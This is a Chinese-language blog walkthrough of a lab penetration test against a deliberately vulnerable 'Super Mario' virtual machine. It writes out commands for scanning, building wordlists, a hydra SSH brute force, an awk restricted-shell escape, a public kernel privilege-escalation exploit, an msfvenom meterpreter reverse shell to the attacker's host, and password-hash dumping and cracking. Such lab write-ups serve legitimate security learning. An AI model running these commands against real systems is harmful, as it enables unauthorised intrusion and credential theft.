靶机渗透

以前看到一篇关于靶机渗透的文章,看了一下觉得比较有意思,所以下载下来玩了一下。原文链接

搭建环境





靶机IP:192.168.0.105

攻击主机IP:192.168.0.106

渗透过程

靶机只有一个登陆界面,所以端口扫描来一波



nmap.exe -sV -p- -T5 192.168.0.105发现开了22和8180端口,访问一下8180端口,可以访问,就从8180端口入手,发现啥都没有,目录扫描走一波



sudo dirb http://192.168.0.105:8180 /usr/share/dirb/wordlists/big.txt





发现一个vhosts目录,访问以后得到如下信息:发现有服务名,修改本地hosts文件访问一下





然后访问[http://mario.supermariohost.local:8180/ 得到如下界面,并没有发现什么有用的信息,再来一次目录扫描(这里说明一下,本来是没有扫到东西的,所以看了一下原文,发现是扫出来的,也许是字典进行了改进,在后文评论中看到马里奥的弟弟是luigi ,emmm。。果然是)





访问一下地址:发现一串英文,利用cewl对连接进行爬取然后生成一个自定义的字典 ,这里是对一些单词的提取,针对可能有用的进行提取

cewl <http://mario.supermariohost.local:8180/> -d -w /root/Desktop/666.txt



利用生成的自定义字典使用john生成一个自定义的密码字典

john --wordlist=/home/dest/666.txt --stdout --rules > 777.txt这里联想到前面的那个目录luigi和生成的密码,然后对22端口进行爆破



hydra -l luigi -P /home/toml/777.txt 192.168.0.105 ssh -t 20







得到ssh的账号密码,进行登录,登录成功以后发现shell权限被限制了,和python进行沙盒逃逸挺像的

在原文中有一篇关于内网渗透中绕过shell限制的文章:www.4hou.com/penetration/11674.html ,通过awk ‘BEGIN{system(“/bin/bash”)}’ 绕过限制,由于测试过进行总结,所以靶机再没重启





然后进行提权:通过查看内核发现是3.13.0的内核版本,通过公开的提权程序进行提权:https://www.exploit-db.com/raw/37292/,下载以后是html,修改后缀名进行编译执行

gcc 77.c -o test拿到root权限



提权成功后在root目录下发现了flag.zip,解压发现需要密码:







将靶机上的flag压缩包下载到本地,利用msf生成后门程序,在靶机上下载执行:

sudo msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.106 LPORT=7777 -f elf > /var/www/html/5.elf



利用fcrackzip爆破压缩包的密码

fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt flag.zip



查看flag发现要拿到所有的账户密码,这个时候已经在msf上反弹shell了,所以先把所有的hash抓下来

run post/linux/gather/hashdump



然后利用刚才破解的压缩包密码生成字典,将密码保存到一个新的文件夹中,然后生成

john --wordlist=/home/toml/newpass.txt --stdout --rules > newpasse.txt



加载字典,然后本地破解hash,得到所有的账户密码:

john --wordlist=/home/toml/newpasse.txt /home/toml/.msf4/loot/20180819175754_default_192.168.0.105_linux.hashes_331263.txt

利用得到的账户密码均登陆成功:渗透完成

总结

本次靶机的渗透测试,看了表哥的文章,思路清晰,收获很多,是一次学习的过程。